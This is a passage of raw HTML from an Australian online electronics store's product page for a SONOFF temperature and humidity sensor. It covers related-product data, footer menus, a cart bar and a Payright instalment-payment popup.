<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:17966561,&quot;item_id&quot;:17966561,&quot;item_name&quot;:&quot;Brilliant Mia I\/D Cam&quot;,&quot;sku&quot;:&quot;BRI2143705&quot;,&quot;price&quot;:136.1299999999999954525264911353588104248046875,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Smart Home and Security&quot;,&quot;item_category2&quot;:&quot;Security&quot;,&quot;item_category3&quot;:&quot;Cameras&quot;,&quot;id&quot;:17966561,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/brilliant-mia-i-d-cam\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
		</ul>

	</section>
			<nav class="storefront-product-pagination" aria-label="More products">
							<a href="https://www.drtechlove.com.au/product/al010-2-5mm-audio-jack-to-rj9-adapter/" rel="prev">
					<img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2023/08/1-231x231.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AL010 2.5mm Audio Jack to RJ9 Adapter" />					<span class="storefront-product-pagination__title">AL010 2.5mm Audio Jack to RJ9 Adapter</span>
				</a>
			
							<a href="https://www.drtechlove.com.au/product/sonoff-waterproof-temp-sensor-for-th-series/" rel="next">
					<img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2023/08/wts01-1-231x231.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SONOFF Waterproof Temp Sensor for TH Series" />					<span class="storefront-product-pagination__title">SONOFF Waterproof Temp Sensor for TH Series</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-4 fix">
									<div class="block footer-widget-1">
						<div id="media_image-13" class="widget widget_media_image"><img loading="lazy" width="300" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-300x231.png" class="image wp-image-69223  attachment-medium size-medium" alt="dr.tech logo" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-190x146.png 190w" sizes="(max-width: 300px) 100vw, 300px" /></div>					</div>
											<div class="block footer-widget-2">
						<div id="nav_menu-9" class="widget widget_nav_menu"><span class="gamma widget-title">Information</span><div class="menu-information-container"><ul id="menu-information" class="menu"><li id="menu-item-15598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15598"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-15596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15596"><a rel="privacy-policy" href="https://www.drtechlove.com.au/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-15595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15595"><a href="https://www.drtechlove.com.au/terms-conditions/">Terms &#038; conditions</a></li>
<li id="menu-item-15599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15599"><a target="_blank" href="https://zip.co/">Interest free plans</a></li>
<li id="menu-item-48946" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-48946"><a href="https://www.drtechlove.com.au/shop/">Smart Products</a></li>
<li id="menu-item-13179902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13179902"><a href="https://www.drtechlove.com.au/klarna-faq/">Klarna FAQ</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-3">
						<div id="nav_menu-8" class="widget widget_nav_menu"><span class="gamma widget-title">Customer Services</span><div class="menu-customer-services-container"><ul id="menu-customer-services" class="menu"><li id="menu-item-15610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15610"><a href="https://www.drtechlove.com.au/contact-us/">Contact Us</a></li>
<li id="menu-item-64570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64570"><a href="https://www.drtechlove.com.au/my-account/orders/">Orders</a></li>
<li id="menu-item-64571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64571"><a href="https://www.drtechlove.com.au/my-account/orders/">Return</a></li>
<li id="menu-item-74773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74773"><a href="https://www.drtechlove.com.au/global-shipping/">Global Shipping</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-4">
						<div id="nav_menu-7" class="widget widget_nav_menu"><span class="gamma widget-title">My Account</span><div class="menu-my-account-container"><ul id="menu-my-account" class="menu"><li id="menu-item-15612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15612"><a href="https://www.drtechlove.com.au/my-account/">My account</a></li>
<li id="menu-item-15611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15611"><a href="https://www.drtechlove.com.au/wishlist/">Wishlist</a></li>
<li id="menu-item-15613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15613"><a href="https://www.drtechlove.com.au/my-account/orders/">Orders</a></li>
</ul></div></div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Dr Techlove 2026
							<br />
				<a class="privacy-policy-link" href="https://www.drtechlove.com.au/privacy-policy/" rel="privacy-policy">Privacy Policy</a><span role="separator" aria-hidden="true"></span><a href="https://woocommerce.com" target="_blank" title="WooCommerce - The Best eCommerce Platform for WordPress" rel="noreferrer">Built with Storefront &amp; WooCommerce</a>.					</div><!-- .site-info -->
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-4">
									<li class="home">
						<a href="https://www.drtechlove.com.au/showcase-of-all-categories"><i class="fas fa-border-all fa-4x"></i>  Categories</a>					</li>
									<li class="my-account">
						<a href="https://www.drtechlove.com.au/my-account/">My Account</a>					</li>
									<li class="search">
						<a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.drtechlove.com.au" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="17982104" data-tax="" ><form class="aws-search-form" action="https://www.drtechlove.com.au/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="69731d8e1feb9">Search</label><input type="search" name="s" id="69731d8e1feb9" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div></div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://www.drtechlove.com.au/cart/">Cart				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

				<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2023/08/THS01-231x231.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SONOFF THS01 Temp and Humi Sensor" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">You&#039;re viewing: <strong>SONOFF THS01 Temp and Humi Sensor</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span class="adsw_price_code" data-product-id="17982104"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>42.15</span> <small class="woocommerce-price-suffix">AUD</small></span></span>
													</div>
						<a href="/product/sonoff-ths01-temp-and-humi-sensor/?add-to-cart=17982104" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Add to cart						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

 <div id='payright_modal654' class='payrightModal' role='dialog' class='modal-popup payright modal-slide _inner-scroll _show pr-model' aria-describedby='modal-content-1' data-role='modal' data-type='popup' tabindex='0' ><!-- Modal content --><!-- <div class="modal-inner-wrap" data-role="focusable-scope"> -->

<div class="modal-content pr-model" data-role="content" id="modal-content-1">
    <!-- ***** START MODAL ***** -->
    <div class="payright_container" id="PayrightHowItWorksModalPopup">
        <div id="close"><h1>x</h1></div>
        <header>
            <img alt="Payright" src="https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/images/Payright_Logo.svg">
            </img>
        </header>
        <article>
            <h1>
                Turn too much into too easy.
            </h1>
            <div class="icon-container light">
                <ul>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M62.3954,38.6808a1.275,1.275,0,0,1-1.149-.721,3.6568,3.6568,0,0,1-.416-1.845,3.5734,3.5734,0,0,1,.428-1.845,1.2839,1.2839,0,0,1,1.137-.721,1.2511,1.2511,0,0,1,1.136.708,3.7389,3.7389,0,0,1,.403,1.858,3.6571,3.6571,0,0,1-.415,1.845,1.259,1.259,0,0,1-1.124.721m0,2.175a3.5051,3.5051,0,0,0,2.016-.623,4.26,4.26,0,0,0,1.442-1.711,5.4594,5.4594,0,0,0,.525-2.407,5.7608,5.7608,0,0,0-.5-2.432,4.1276,4.1276,0,0,0-1.406-1.711,3.7754,3.7754,0,0,0-4.155,0,4.2047,4.2047,0,0,0-1.417,1.711,5.6317,5.6317,0,0,0-.514,2.432,5.3579,5.3579,0,0,0,.538,2.407,4.3418,4.3418,0,0,0,1.454,1.711,3.5059,3.5059,0,0,0,2.017.623m-11.351-10.817a1.275,1.275,0,0,1-1.149-.721,3.6636,3.6636,0,0,1-.415-1.846,3.5686,3.5686,0,0,1,.428-1.845,1.2833,1.2833,0,0,1,1.136-.721,1.251,1.251,0,0,1,1.136.709,3.737,3.737,0,0,1,.404,1.857,3.6634,3.6634,0,0,1-.416,1.846,1.2569,1.2569,0,0,1-1.124.721m0,2.175a3.5178,3.5178,0,0,0,2.017-.623,4.2664,4.2664,0,0,0,1.442-1.711,5.4668,5.4668,0,0,0,.525-2.408,5.7413,5.7413,0,0,0-.501-2.431,4.1193,4.1193,0,0,0-1.405-1.711,3.7771,3.7771,0,0,0-4.156,0,4.206,4.206,0,0,0-1.417,1.711,5.962,5.962,0,0,0,0,4.839,4.171,4.171,0,0,0,1.43,1.711,3.59,3.59,0,0,0,2.065.623"
                                      style="fill:#26144f">
                                </path>
                                <path d="M50.6165,41.5262a1.248,1.248,0,0,0,1.002-.587l12.035-16.997a1.4906,1.4906,0,0,0,.245-.733,1.0658,1.0658,0,0,0-.415-.855,1.34,1.34,0,0,0-.856-.342,1.2493,1.2493,0,0,0-1.002.586l-12.035,16.997a1.4866,1.4866,0,0,0-.245.733,1.0629,1.0629,0,0,0,.416.856,1.3336,1.3336,0,0,0,.855.342"
                                      style="fill:#26144f">
                                </path>
                                <path d="M23.2358,59.0746a14.9394,14.9394,0,0,1-4.987-6.895,28.7815,28.7815,0,0,1-1.69-10.274,28.7853,28.7853,0,0,1,1.69-10.274,14.9364,14.9364,0,0,1,4.987-6.894,12.8179,12.8179,0,0,1,7.875-2.453,12.8209,12.8209,0,0,1,7.876,2.453,14.9574,14.9574,0,0,1,4.987,6.894,28.8075,28.8075,0,0,1,1.69,10.274,28.8036,28.8036,0,0,1-1.69,10.274,14.96,14.96,0,0,1-4.987,6.895,12.8329,12.8329,0,0,1-7.876,2.452,12.83,12.83,0,0,1-7.875-2.452m13.353-7.413q1.989-3.324,1.989-9.756t-1.989-9.756a6.1742,6.1742,0,0,0-10.955,0q-1.9905,3.3255-1.99,9.756,0,6.432,1.99,9.756a6.1742,6.1742,0,0,0,10.955,0"
                                      style="fill:#26144f">
                                </path>
                                <path d="M40,78.773a38.7735,38.7735,0,0,1-27.417-66.19,38.7749,38.7749,0,0,1,56.465,1.734,3.1553,3.1553,0,0,1-4.726,4.182A32.4631,32.4631,0,1,0,72.463,40a3.155,3.155,0,0,1,6.31,0A38.7735,38.7735,0,0,1,40,78.773"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Zero interest
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M73.4474,78.7729H6.5514a6.0067,6.0067,0,0,1-6-6V17.8769a6.0067,6.0067,0,0,1,6-6h66.896a6.006,6.006,0,0,1,6,6v54.896a6.006,6.006,0,0,1-6,6m-66.895-6.002.008.005,66.887-.003c-.004,0,.001-.005.003-.009l-.003-54.887c0,.008-.005-.001-.008-.003l-66.888.003c.004,0-.001.005-.002.008l.002,54.888.001-.002"
                                      style="fill:#ef3855">
                                </path>
                                <path d="M25.8255,26.4508a3,3,0,0,1-3-3V4.2268a3,3,0,0,1,6,0v19.224a3,3,0,0,1-3,3"
                                      style="fill:#26144f">
                                </path>
                                <path d="M54.174,26.4508a3,3,0,0,1-3-3V4.2268a3,3,0,1,1,6,0v19.224a3,3,0,0,1-3,3"
                                      style="fill:#26144f">
                                </path>
                                <path d="M37.8869,48.1556a9.6417,9.6417,0,0,1,3.184,3.815,11.6008,11.6008,0,0,1,1.118,5.031,11.7312,11.7312,0,0,1-1.604,6.197,10.4761,10.4761,0,0,1-4.521,4.058,15.4626,15.4626,0,0,1-6.804,1.41,14.3673,14.3673,0,0,1-3.5-.438,12.5481,12.5481,0,0,1-3.062-1.166,2.9307,2.9307,0,0,1-1.798-2.625,3.2276,3.2276,0,0,1,.826-2.138,2.53,2.53,0,0,1,1.993-.972,3.8814,3.8814,0,0,1,2.09.729,7.4088,7.4088,0,0,0,4.617,1.604,5.8766,5.8766,0,0,0,5.079-2.941,6.3044,6.3044,0,0,0,.851-3.281,5.2793,5.2793,0,0,0-1.58-4.082,5.4246,5.4246,0,0,0-3.815-1.458,6.6626,6.6626,0,0,0-1.701.194q-.729.195-.875.243a7.3863,7.3863,0,0,1-2.09.389,2.1031,2.1031,0,0,1-1.701-.754,2.8117,2.8117,0,0,1-.632-1.871,2.91,2.91,0,0,1,.243-1.215,4.62,4.62,0,0,1,.826-1.166l7.534-8.214h-9.624a2.6573,2.6573,0,0,1-2.721-2.722,2.5005,2.5005,0,0,1,.777-1.871,2.6843,2.6843,0,0,1,1.944-.754h14.873a2.9723,2.9723,0,0,1,2.236.802,2.9116,2.9116,0,0,1,.778,2.114,3.3584,3.3584,0,0,1-1.167,2.333l-6.513,7.194a8.5782,8.5782,0,0,1,4.739,1.555"
                                      style="fill:#26144f">
                                </path>
                                <path d="M57.3522,35.0084a2.9139,2.9139,0,0,1,.826,2.114v28.093a2.7562,2.7562,0,0,1-.923,2.114,3.244,3.244,0,0,1-2.285.851,3.0691,3.0691,0,0,1-2.235-.851,2.8237,2.8237,0,0,1-.875-2.114V42.1774l-3.014,1.847a2.9674,2.9674,0,0,1-1.555.437,2.7038,2.7038,0,0,1-2.066-.923,2.9462,2.9462,0,0,1-.85-2.041,2.7637,2.7637,0,0,1,.413-1.459,3.01,3.01,0,0,1,1.093-1.069l7.34-4.374a4.4322,4.4322,0,0,1,2.09-.438,2.7345,2.7345,0,0,1,2.041.851"
                                      style="fill:#26144f">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Convenient fortnightly or
                            <br>
                            monthly installments
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M59.0818,55.2651a2.8587,2.8587,0,0,0-.86-2.077l-5.532-4.47q-4.3875-3.5445-8.774-7.089-.5805-.468-1.16-.937v-22.87c0-1.113.021-2.229,0-3.343v-.047a2.937,2.937,0,1,0-5.874,0v24.022c0,1.113-.02,2.229,0,3.343.001.015,0,.031,0,.047,0,.069.004.139.01.208v.03a2.8564,2.8564,0,0,0,.86,2.076l5.532,4.47q4.3875,3.5445,8.774,7.09,1.005.8115,2.01,1.624a3.1775,3.1775,0,0,0,2.077.86,2.991,2.991,0,0,0,2.077-.86,2.9557,2.9557,0,0,0,.86-2.077"
                                      style="fill:#26144f">
                                </path>
                                <path d="M75.618,36.8448A3.1549,3.1549,0,0,0,72.463,40a32.4628,32.4628,0,1,1-8.141-21.501,3.155,3.155,0,0,0,4.726-4.181A38.774,38.774,0,1,0,78.773,40a3.1556,3.1556,0,0,0-3.155-3.155"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Terms of up to
                            <br>
                            36 months
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M24.2426,49.9533a7.3483,7.3483,0,0,1-3.7519,2.003v1.749A1.6868,1.6868,0,0,1,18.77,55.426a1.5848,1.5848,0,0,1-1.1846-.4942,1.6888,1.6888,0,0,1-.48-1.2265v-1.58a9.7944,9.7944,0,0,1-2.7793-.6484,8.9045,8.9045,0,0,1-2.44-1.5235,1.9812,1.9812,0,0,1-.7617-1.4951,1.5921,1.5921,0,0,1,.4795-1.1426,1.5569,1.5569,0,0,1,1.1572-.4941,1.4971,1.4971,0,0,1,.959.3389,10.087,10.087,0,0,0,1.664,1.1142,5.504,5.504,0,0,0,1.7217.55v-5.501q-5.67-1.0429-5.6709-5.67a5.0938,5.0938,0,0,1,1.58-3.8515,7.1142,7.1142,0,0,1,4.0908-1.8477v-.9307a1.6867,1.6867,0,0,1,1.7207-1.7216,1.5915,1.5915,0,0,1,1.1846.4941,1.6938,1.6938,0,0,1,.48,1.2275v1.044a8.1152,8.1152,0,0,1,3.9492,1.749,1.8811,1.8811,0,0,1,.8183,1.4951,1.5924,1.5924,0,0,1-.4794,1.1426,1.5241,1.5241,0,0,1-1.128.4932,1.2335,1.2335,0,0,1-.7617-.2539,7.3094,7.3094,0,0,0-2.3984-1.2129v5.2187a8.1988,8.1988,0,0,1,3.9775,1.9043,5.0242,5.0242,0,0,1,1.2412,3.6817A5.0371,5.0371,0,0,1,24.2426,49.9533ZM15.3559,39.0217a4.1451,4.1451,0,0,0,1.75.917V35.2551a3.3078,3.3078,0,0,0-1.75.8183,1.9586,1.9586,0,0,0-.5918,1.4385A2.0172,2.0172,0,0,0,15.3559,39.0217Zm6.4609,8.66a1.7357,1.7357,0,0,0,.5079-1.1982,2.1676,2.1676,0,0,0-.4512-1.3691,3.399,3.399,0,0,0-1.3828-.9727v4.4287A3.6925,3.6925,0,0,0,21.8168,47.6818Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M40.0122,49.2482a1.5307,1.5307,0,0,1,.4511,1.128,1.45,1.45,0,0,1-.4511,1.0859,1.5552,1.5552,0,0,1-1.129.4375H29.2915a1.5078,1.5078,0,0,1-1.1563-.4512,1.623,1.623,0,0,1-.4228-1.1572A1.75,1.75,0,0,1,28.22,49.05L34.37,42.4768a10.8819,10.8819,0,0,0,1.65-2.27,4.5373,4.5373,0,0,0,.6064-2.1016,3.0542,3.0542,0,0,0-.9023-2.2,2.8263,2.8263,0,0,0-2.0879-.9316,2.9777,2.9777,0,0,0-1.65.5507,6.0971,6.0971,0,0,0-1.5088,1.4522,1.5588,1.5588,0,0,1-1.2979.6777,1.6532,1.6532,0,0,1-1.1425-.48,1.4287,1.4287,0,0,1-.5225-1.0713,1.5861,1.5861,0,0,1,.2822-.86A6.4313,6.4313,0,0,1,28.643,34.24a8.5035,8.5035,0,0,1,2.4824-1.7207,6.4711,6.4711,0,0,1,2.708-.6485,6.5875,6.5875,0,0,1,3.2725.7891,5.4919,5.4919,0,0,1,2.1729,2.1728,6.3787,6.3787,0,0,1,.7617,3.1309,7.857,7.857,0,0,1-.917,3.541,15.072,15.072,0,0,1-2.4688,3.4834l-3.583,3.8086h5.8115A1.5322,1.5322,0,0,1,40.0122,49.2482Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M44.6821,50.9123A7.7388,7.7388,0,0,1,42.1,47.344a14.91,14.91,0,0,1-.874-5.3184,14.9079,14.9079,0,0,1,.874-5.3174A7.7284,7.7284,0,0,1,44.6821,33.14a7.1782,7.1782,0,0,1,8.1523,0,7.7331,7.7331,0,0,1,2.5811,3.5683,14.9072,14.9072,0,0,1,.875,5.3174,14.9094,14.9094,0,0,1-.875,5.3184,7.7434,7.7434,0,0,1-2.5811,3.5683,7.1787,7.1787,0,0,1-8.1523,0Zm6.9111-3.8369a9.9754,9.9754,0,0,0,1.03-5.05,9.98,9.98,0,0,0-1.03-5.05,3.1957,3.1957,0,0,0-5.67,0,9.97,9.97,0,0,0-1.03,5.05,9.9649,9.9649,0,0,0,1.03,5.05,3.1957,3.1957,0,0,0,5.67,0Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M67.8139,50.5861a1.174,1.174,0,0,1-.4267.92,1.3656,1.3656,0,0,1-.9092.372,1.2477,1.2477,0,0,1-.9629-.4384l-3.94-4.1592-1.0723.9853v2.2989a1.3141,1.3141,0,0,1-.3721.9521,1.349,1.349,0,0,1-1.8828,0,1.3145,1.3145,0,0,1-.3721-.9521V37.0363a1.3114,1.3114,0,0,1,.3721-.9521,1.3465,1.3465,0,0,1,1.8828,0,1.311,1.311,0,0,1,.3721.9521v8.1l4.6846-4.5322a1.3219,1.3219,0,0,1,.9629-.415,1.1672,1.1672,0,0,1,.8652.4043,1.2061,1.2061,0,0,1,.3828.8213,1.3177,1.3177,0,0,1-.5254.9853l-3.3057,3.042,3.8311,4.1592A1.4006,1.4006,0,0,1,67.8139,50.5861Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M42.3554,4.231a3.1675,3.1675,0,0,1-3.168,3.168A32.6058,32.6058,0,1,0,61.27,16.021l.291,10.695a3.1682,3.1682,0,0,1-6.334.172l-.595-21.864,21.864-.594a3.1682,3.1682,0,0,1,.172,6.334l-11.05.3-.177.186A38.9319,38.9319,0,1,1,39.1874,1.063a3.1675,3.1675,0,0,1,3.168,3.168"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            For purchases
                            <br>
                            up to $20k
                            <br>
                        </div>
                    </li>
                </ul>
            </div>
            <div class="icon-container">
                <h2>
                    How to shop...
                </h2>
                <ul>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M31.75,16.1948a2.0413,2.0413,0,0,1,.5781,1.4795V37.3257a1.9293,1.9293,0,0,1-.6465,1.48A2.2711,2.2711,0,0,1,30.084,39.4a2.1525,2.1525,0,0,1-1.5645-.5947,1.9789,1.9789,0,0,1-.6123-1.48V21.21L25.8,22.5015a2.08,2.08,0,0,1-1.0879.3066,1.8917,1.8917,0,0,1-1.4453-.6465,2.06,2.06,0,0,1-.5947-1.4277,1.9252,1.9252,0,0,1,.289-1.0195,2.1023,2.1023,0,0,1,.7647-.7481l5.1338-3.0605A3.1071,3.1071,0,0,1,30.3213,15.6,1.9146,1.9146,0,0,1,31.75,16.1948Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Select your purchase online
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M34.7593,36.3735a1.8485,1.8485,0,0,1,.5439,1.36,1.7478,1.7478,0,0,1-.5439,1.3086,1.8783,1.8783,0,0,1-1.36.5273H21.8394a1.82,1.82,0,0,1-1.3946-.5439,1.957,1.957,0,0,1-.51-1.3946,2.1091,2.1091,0,0,1,.6123-1.4951l7.4111-7.9228a13.1335,13.1335,0,0,0,1.9893-2.7363,5.4712,5.4712,0,0,0,.7314-2.5333,3.6853,3.6853,0,0,0-1.0879-2.6523,3.4085,3.4085,0,0,0-2.5166-1.1221,3.6,3.6,0,0,0-1.9893.6631,7.39,7.39,0,0,0-1.8183,1.751,1.8777,1.8777,0,0,1-1.5645.8164,1.9926,1.9926,0,0,1-1.3769-.5781,1.7233,1.7233,0,0,1-.6289-1.292,1.91,1.91,0,0,1,.34-1.0371,7.7209,7.7209,0,0,1,1.02-1.2071,10.2705,10.2705,0,0,1,2.9922-2.0742A7.81,7.81,0,0,1,27.313,15.43a7.9489,7.9489,0,0,1,3.9443.9511A6.6181,6.6181,0,0,1,33.8745,19a7.6892,7.6892,0,0,1,.918,3.7744,9.4551,9.4551,0,0,1-1.1045,4.2666A18.1616,18.1616,0,0,1,30.7124,31.24L26.395,35.83h7.0039A1.8485,1.8485,0,0,1,34.7593,36.3735Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Select Payright as your
                            <br>
                            preferred payment option
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M32.1748,25.2222a6.7306,6.7306,0,0,1,2.2275,2.6689,8.6517,8.6517,0,0,1-.34,7.8535A7.3216,7.3216,0,0,1,30.9,38.5835a10.8261,10.8261,0,0,1-4.76.9863,10.0639,10.0639,0,0,1-2.4492-.3056,8.8112,8.8112,0,0,1-2.1416-.8164,2.0488,2.0488,0,0,1-1.2578-1.836,2.2589,2.2589,0,0,1,.5781-1.4961,1.7683,1.7683,0,0,1,1.3936-.68,2.7211,2.7211,0,0,1,1.4629.51,5.179,5.179,0,0,0,3.2295,1.1221,4.1125,4.1125,0,0,0,3.5527-2.0567,4.4136,4.4136,0,0,0,.5947-2.2949A3.6934,3.6934,0,0,0,29.999,28.86,3.7977,3.7977,0,0,0,27.33,27.84a4.6313,4.6313,0,0,0-1.19.1358q-.5112.1362-.6133.17a5.1774,5.1774,0,0,1-1.4609.2725,1.47,1.47,0,0,1-1.19-.5274,1.9665,1.9665,0,0,1-.4424-1.31,2.0366,2.0366,0,0,1,.17-.85,3.2435,3.2435,0,0,1,.5781-.8164l5.27-5.7451H21.72a1.8575,1.8575,0,0,1-1.9033-1.9043,1.7523,1.7523,0,0,1,.543-1.31,1.8815,1.8815,0,0,1,1.36-.5263H32.124a2.0776,2.0776,0,0,1,1.5635.5605,2.0331,2.0331,0,0,1,.5449,1.4795,2.3514,2.3514,0,0,1-.8164,1.6319l-4.5566,5.0322A5.99,5.99,0,0,1,32.1748,25.2222Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Enter your contact details to sign up
                            <br>
                            or sign in to your Payright account
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M36.1021,29.7437a1.8482,1.8482,0,0,1,.5439,1.36,1.7478,1.7478,0,0,1-.5439,1.3086,1.8749,1.8749,0,0,1-1.36.5273H33.314v4.3858A2.0336,2.0336,0,0,1,31.24,39.4a1.911,1.911,0,0,1-1.4277-.5947,2.0376,2.0376,0,0,1-.5781-1.48V32.94h-8.84A2.0264,2.0264,0,0,1,19,32.3452a1.8594,1.8594,0,0,1-.6455-1.4111,2.076,2.076,0,0,1,.51-1.36L29.6079,16.4155a2.0627,2.0627,0,0,1,1.7-.8154,1.9124,1.9124,0,0,1,1.4277.5947,2.0414,2.0414,0,0,1,.5782,1.4795V29.2h1.4277A1.8453,1.8453,0,0,1,36.1021,29.7437ZM23.7261,29.2h5.5078V22.4Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Once approved your
                            <br>
                            purchase will be dispatched
                            <br>
                        </div>
                    </li>
                </ul>
            </div>
            <h1>
                Right when you need it – Payright
            </h1>
            <div class="important-info">
                <h3>
                    Important Information:
                </h3>
                <p>
                    We want to ensure you have a positive payment experience and have made the checkout process simple.
                    We take responsible lending seriously so credit is only extended to approved customers. Please
                    ensure you read the <a href="https://payright.com.au/terms-and-conditions/" target="_blank">terms
                        and conditions</a>for further information and note that PayRight is not available on all
                    purchases.
                </p>
            </div>
            <a class="tellMeMore" href="https://www.payright.com.au/" target="_blank">Tell me more</a>
        </article>
    </div>
    <!-- ***** END MODAL ***** -->
</div>
<!-- </div> -->
 </div>
<div class="xoo-cp-opac"></div>
<div class="xoo-cp-modal">
	<div class="xoo-cp-container">
		<div class="xoo-cp-outer">
			<div class="xoo-cp-cont-opac"></div>
			<span class="xoo-cp-preloader xoo-cp-icon-spinner"></span>
		</div>
		<span class="xoo-cp-close xoo-cp-icon-cross"></span>

		<div class="xoo-cp-content"></div>
			
			
		<div class="xoo-cp-btns">
			<a class="xoo-cp-btn-vc xcp-btn" href="https://www.drtechlove.com.au/cart/">View Cart</a>
